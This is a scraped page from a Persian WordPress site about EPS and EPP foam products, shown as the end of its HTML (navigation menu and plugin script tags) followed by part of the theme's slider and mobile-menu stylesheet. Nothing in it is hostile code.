			<a href="https://kkeps.com/?p=4423" class="c-mmenu__sub__link">قطعات خودرو epp (پلی پروپیلن انبساطی)</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/applications/" class="c-mmenu__link">کاربردها</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="#" class="c-mmenu__sub__link">دکوراسیون</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-mmenu__sub__link">بسته بندی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-agriculture/" class="c-mmenu__sub__link">کشاورزی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-building/" class="c-mmenu__sub__link">ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-mmenu__sub__link">محوطه سازی</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/go-green/" class="c-mmenu__link">دوستدار طبیعت</a>
      </li>
      <li class="c-mmenu__item">
        <a href="#" class="c-mmenu__link">مرکز رسانه</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/news/" class="c-mmenu__sub__link">اخبار</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gallery/" class="c-mmenu__sub__link">گالری</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/pblog/" class="c-mmenu__sub__link">وبلاگ</a>
          </li>
        </ul>
      </li>
    </ul>
  </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kkeps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js" id="main-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css
body_size: 17893
content:
.flickity-enabled {
    position: relative;
}
.flickity-enabled:focus {
    outline: 0;
}
.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}
.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}
.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}
.flickity-button {
    position: absolute;
    background: hsla(0, 0%, 100%, 0.75);
    border: none;
    color: #333;
}
.flickity-button:hover {
    background: #fff;
    cursor: pointer;
}
.flickity-button:focus {
    outline: 0;
    box-shadow: 0 0 0 5px #19f;
}
.flickity-button:active {
    opacity: 0.6;
}
.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    pointer-events: none;
}
.flickity-button-icon {
    fill: currentColor;
}
.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    transform: translateY(-50%);
}
.flickity-prev-next-button.previous {
    left: 10px;
}
.flickity-prev-next-button.next {
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}
.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}
.flickity-rtl .flickity-page-dots {
    direction: rtl;
}
.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}
.flickity-page-dots .dot.is-selected {
    opacity: 1;
}
:root {
    --mm-line-height: 20px;
    --mm-listitem-size: 44px;
    --mm-navbar-size: 44px;
    --mm-offset-top: 0;
    --mm-offset-right: 0;
    --mm-offset-bottom: 0;
    --mm-offset-left: 0;
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #f3f3f3;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.4);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.mm-hidden {
    display: none !important;
}
.mm-wrapper {
    overflow-x: hidden;
    position: relative;
}
.mm-menu {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    line-height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: var(--mm-offset-top);
    right: var(--mm-offset-right);
    bottom: var(--mm-offset-bottom);
    left: var(--mm-offset-left);
    z-index: 0;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    line-height: var(--mm-line-height);
    -webkit-tap-highlight-color: var(--mm-color-background-emphasis);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    text-decoration: none;
    color: inherit;
}
[dir="rtl"] .mm-menu {
    direction: rtl;
}
.mm-panel {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    z-index: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-panel:after {
    height: 44px;
}
.mm-panel:not(.mm-hidden) {
    display: block;
}
.mm-panel:after {
    content: "";
    display: block;
    height: var(--mm-listitem-size);
}
.mm-panel_opened {
    z-index: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panel_opened-parent {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
    z-index: 2;
}
.mm-panel_noanimation {
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panels > .mm-panel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel__content {
    padding: 20px 20px 0;
}
.mm-panels {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    position: relative;
    height: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
}
[dir="rtl"] .mm-panel:not(.mm-panel_opened) {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
[dir="rtl"] .mm-panel.mm-panel_opened-parent {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
    display: none;
    width: 100%;
    padding: 10px 0 10px 10px;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
    content: none;
    display: none;
}
.mm-listitem_opened > .mm-panel {
    display: block;
}
.mm-listitem_vertical > .mm-listitem__btn {
    height: 44px;
    height: var(--mm-listitem-size);
    bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
    border-color: transparent;
}
.mm-listitem_opened > .mm-listitem__btn:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px;
}
.mm-btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50px;
    padding: 0;
}
.mm-btn:after,
.mm-btn:before {
    border: 2px solid rgba(0, 0, 0, 0.3);
    border: 2px solid var(--mm-color-button);
}
.mm-btn_next:after,
.mm-btn_prev:before {
    content: "";
    border-bottom: none;
    border-right: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
}
.mm-btn_prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
.mm-btn_next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
.mm-btn_close:after,
.mm-btn_close:before {
    content: "";
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.mm-btn_close:before {
    border-right: none;
    border-bottom: none;
    right: 18px;
}
.mm-btn_close:after {
    border-left: none;
    border-top: none;
    right: 25px;
}
[dir="rtl"] .mm-btn_next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
[dir="rtl"] .mm-btn_prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
[dir="rtl"] .mm-btn_close:after,
[dir="rtl"] .mm-btn_close:before {
    right: auto;
}
[dir="rtl"] .mm-btn_close:before {
    left: 25px;
}
[dir="rtl"] .mm-btn_close:after {
    left: 18px;
}
.mm-navbar {
    min-height: 44px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: var(--mm-navbar-size);
    border-bottom: 1px solid var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-navbar > * {
    min-height: 44px;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-navbar_sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1;
    }
}
.mm-navbar > * {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-navbar__btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
.mm-navbar__title {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 20px;
    padding-right: 20px;
    overflow: hidden;
}
.mm-navbar__title:not(:last-child) {
    padding-right: 0;
}
.mm-navbar__title > span {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title {
    padding-left: 0;
}
.mm-navbar__btn:not(.mm-hidden) + .mm-navbar__title:last-child {
    padding-right: 50px;
}
[dir="rtl"] .mm-navbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.mm-listview {
    display: block;
}
.mm-listitem,
.mm-listview {
    list-style: none;
    padding: 0;
    margin: 0;
}
.mm-listitem {
    color: rgba(0, 0, 0, 0.75);
    border-color: rgba(0, 0, 0, 0.1);
    color: var(--mm-color-text);
    border-color: var(--mm-color-border);
    display: block;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.mm-listitem:after {
    content: "";
    border-color: inherit;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 20px;
    right: 0;
    bottom: 0;
}
.mm-listitem a,
.mm-listitem a:hover {
    text-decoration: none;
}
.mm-listitem__btn,
.mm-listitem__text {
    padding: 12px;
    display: block;
    padding: calc((var(--mm-listitem-size) - var(--mm-line-height)) / 2);
    padding-left: 0;
    padding-right: 0;
    color: inherit;
}
.mm-listitem__text {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%;
}
.mm-listitem__btn {
    background: rgba(3, 2, 1, 0);
    border-color: inherit;
    width: auto;
    padding-right: 50px;
    position: relative;
}
.mm-listitem__btn:not(.mm-listitem__text) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-listitem_selected > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-listitem_opened > .mm-listitem__btn,
.mm-listitem_opened > .mm-panel {
    background: rgba(0, 0, 0, 0.05);
    background: var(--mm-color-background-highlight);
}
[dir="rtl"] .mm-listitem:after {
    left: 0;
    right: 20px;
}
[dir="rtl"] .mm-listitem__text {
    padding-left: 10px;
    padding-right: 20px;
}
[dir="rtl"] .mm-listitem__btn {
    padding-left: 50px;
    border-left-width: 0;
    border-left-style: none;
}
[dir="rtl"] .mm-listitem__btn:not(.mm-listitem__text) {
    padding-right: 0;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-page {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}
.mm-slideout {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    z-index: 1;
}
.mm-wrapper_opened {
    overflow-x: hidden;
    position: relative;
}
.mm-wrapper_opened .mm-page {
    min-height: 100vh;
}
.mm-wrapper_background .mm-page {
    background: inherit;
}
.mm-menu_offcanvas {
    position: fixed;
    right: auto;
    z-index: 0;
}
.mm-menu_offcanvas:not(.mm-menu_opened) {
    display: none;
}
.mm-menu_offcanvas {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_offcanvas ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper__blocker {
    background: rgba(3, 2, 1, 0);
    overflow: hidden;
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
}
.mm-wrapper_blocking,
.mm-wrapper_blocking body {
    overflow: hidden;
}
.mm-wrapper_blocking .mm-wrapper__blocker {
    display: block;
}
.mm-sronly {
    border: 0 !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    white-space: nowrap !important;
    width: 1px !important;
    min-width: 1px !important;
    height: 1px !important;
    min-height: 1px !important;
    padding: 0 !important;
    overflow: hidden !important;
    position: absolute !important;
}
.mm-menu_autoheight:not(.mm-menu_offcanvas) {
    position: relative;
}
.mm-menu_autoheight.mm-menu_position-bottom,
.mm-menu_autoheight.mm-menu_position-top {
    max-height: 80%;
}
.mm-menu_autoheight-measuring .mm-panel {
    display: block !important;
}
.mm-menu_autoheight-measuring .mm-panels > .mm-panel {
    bottom: auto !important;
    height: auto !important;
}
.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel {
    display: none !important;
}
[class*="mm-menu_columns-"] {
    -webkit-transition-property: width;
    -o-transition-property: width;
    transition-property: width;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel {
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened,
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
[class*="mm-panel_columns-"] {
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_columns-1 .mm-panel_columns-0,
.mm-menu_columns-2 .mm-panel_columns-1,
.mm-menu_columns-3 .mm-panel_columns-2,
.mm-menu_columns-4 .mm-panel_columns-3 {
    border-right: none;
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-0 {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_columns-0 .mm-panels > .mm-panel {
    z-index: 0;
}
.mm-menu_columns-0 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-0 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-0 {
    width: 80%;
    min-width: 240px;
    max-width: 0;
}
.mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0 ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-1 {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_columns-1 .mm-panels > .mm-panel {
    z-index: 1;
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-1 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-1 {
    width: 80%;
    min-width: 240px;
    max-width: 440px;
}
.mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1 ~ .mm-slideout {
        -webkit-transform: translate3d(440px, 0, 0);
        transform: translate3d(440px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-2 {
    -webkit-transform: translate3d(200%, 0, 0);
    transform: translate3d(200%, 0, 0);
}
.mm-menu_columns-2 .mm-panels > .mm-panel {
    z-index: 2;
    width: 50%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-2 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-2 {
    width: 80%;
    min-width: 240px;
    max-width: 880px;
}
.mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2 ~ .mm-slideout {
        -webkit-transform: translate3d(880px, 0, 0);
        transform: translate3d(880px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-880px, 0, 0);
        transform: translate3d(-880px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-3 {
    -webkit-transform: translate3d(300%, 0, 0);
    transform: translate3d(300%, 0, 0);
}
.mm-menu_columns-3 .mm-panels > .mm-panel {
    z-index: 3;
    width: 33.34%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-3 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-3 {
    width: 80%;
    min-width: 240px;
    max-width: 1320px;
}
.mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3 ~ .mm-slideout {
        -webkit-transform: translate3d(1320px, 0, 0);
        transform: translate3d(1320px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1320px, 0, 0);
        transform: translate3d(-1320px, 0, 0);
    }
}
[class*="mm-menu_columns-"] .mm-panels > .mm-panel_columns-4 {
    -webkit-transform: translate3d(400%, 0, 0);
    transform: translate3d(400%, 0, 0);
}
.mm-menu_columns-4 .mm-panels > .mm-panel {
    z-index: 4;
    width: 25%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel else {
    width: 100%;
}
.mm-menu_columns-4 .mm-panels > .mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(500%, 0, 0);
    transform: translate3d(500%, 0, 0);
}
.mm-menu_columns-4 {
    width: 80%;
    min-width: 240px;
    max-width: 1760px;
}
.mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
    -webkit-transform: translate3d(80vw, 0, 0);
    transform: translate3d(80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(240px, 0, 0);
